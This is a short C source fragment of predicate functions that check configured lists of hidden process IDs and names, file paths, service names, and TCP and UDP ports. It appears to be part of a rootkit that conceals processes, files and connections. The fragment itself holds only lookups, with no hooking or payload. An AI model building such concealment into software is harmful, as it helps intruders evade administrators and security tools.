 BOOL IsProcessIdHidden(DWORD processId)
{
return Configuration && IntegerListContains(Configuration->HiddenProcessIds, processId);
}
BOOL IsProcessNameHidden(LPCWSTR name)
{
return Configuration && StringListContains(Configuration->HiddenProcessNames, name);
}
BOOL IsProcessNameHiddenU(UNICODE_STRING name)
{
PWCHAR chars = ConvertUnicodeStringToString(name);
if (chars)
{
BOOL result = IsProcessNameHidden(chars);
FREE(chars);
return result;
}
else
{
return FALSE;
}
}
BOOL IsPathHidden(LPCWSTR path)
{
return Configuration && StringListContains(Configuration->HiddenPaths, path);
}
BOOL IsServiceNameHidden(LPCWSTR name)
{
return Configuration && StringListContains(Configuration->HiddenServiceNames, name);
}
BOOL IsTcpLocalPortHidden(USHORT port)
{
return Configuration && IntegerListContains(Configuration->HiddenTcpLocalPorts, port);
}
BOOL IsTcpRemotePortHidden(USHORT port)
{
return Configuration && IntegerListContains(Configuration->HiddenTcpRemotePorts, port);
}
BOOL IsUdpPortHidden(USHORT port)
{
return Configuration && IntegerListContains(Configuration->HiddenUdpPorts, port);
}